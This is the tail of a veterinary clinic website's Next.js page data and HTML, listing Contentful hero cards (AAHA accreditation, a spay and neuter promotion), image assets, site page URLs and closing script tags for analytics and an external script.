ultrasound","url":"https://images.ctfassets.net/rt5zmd3ipxai/5BVCPoWnYe8BEoRuYsmGLi/1be285c685ddd13e1595ca9e248f272f/happy_ultrasound_var_c.jpg","size":202936,"width":880,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"709xIf7dt7BUOEuZFMIg5X"},"categoryTitle":"AAHA Accredited","headline":"AAHA Accredited","subHeadline":null,"textLocation":"Text Left","hideCard":true,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6HrOYr3KL3jZ82CIRG73VU"},"dataAnalyticsValue":"Other","label":"Learn More","ariaLabel":null,"url":"services/american-animal-hospital-association-aaha","hyperlinkType":"URL","title":"LINK - Ingersoll Animal Hospital 1444 - AHAA ACCREDITION","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The American Animal Hospital Association is the only organization that accredits small animal hospitals throughout the U.S. and Canada. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2IAC3DtEP4G9EtTQZr370a"},"name":"IMAGE CONTAINER - Ingersoll Animal Hospital 1444 - AHAA Accredited ","title":null,"altText":"AHAA Accredition","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"b8f27b30-698e-4c94-a49d-0c87a47992df","url":"https://images.ctfassets.net/rt5zmd3ipxai/2xv6vchdfbAjK8ghCD8zg6/1ee6e1132724bcf3bea6661af71f88aa/SBPH-AAHA-Accredited.png","size":3625,"width":455,"height":455,"contentType":"image/png"},"mobileImage":null},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/senior-pet-care","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/senior-health-questionnaire","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/blog","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/request-a-refill","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/pet-photo-gallery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/testimonials","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/promotions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/behavioral-training","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/preventative-care","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/wellness-questionnaire","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/resources","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/veterinary-financial-support","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services/grooming","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/offers-landing","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"MASTER - Hero Card, GP Paid Search Promotion","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"7jpJX6NxetvaarNioSFJkD"},"categoryTitle":null,"headline":"Spay \u0026 Neuter Special","subHeadline":"Request a consultation to learn more and mention FIXNEW during your visit\n","textLocation":null,"hideCard":false,"cta":null,"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"italic"}],"value":"Eligible pets are at the discretion of the veterinarian. Offer ends March 31, 2026 and is good for appointments, as they are available. Exclusions may apply.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Dark","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6HltDw4j0uXZMEysHWvNBo"},"name":"IMAGE CONTAINER - CAT - laying on back - desert - HERO CARD ","title":null,"altText":"cat laying on back","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - CAT - laying on back - desert - HERO CARD ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5xhIBaHFNaDu3BerdE09WN/c08b85e0714dc33c12ffa5b2ca627f1b/cat-hero1.jpg","size":445597,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE  - CAT - laying on back - desert - HERO CARD MOBILE","url":"https://images.ctfassets.net/rt5zmd3ipxai/6ycg3NYqIU7VGqETAbkm7C/6a3862eb63f4772e5659bfed19812b77/cat-hero-mobile.jpg","size":91152,"width":390,"height":255,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"435613","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/4Qwj9zLSX4617IxWV9WcV7","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/6bNqDWD4MsdKfQql80LEhS"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"eqyjMmEJ8ewyQO89M8H8b","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.9174144536973785"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0469d19b7cf540e79b961e905d01e3ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>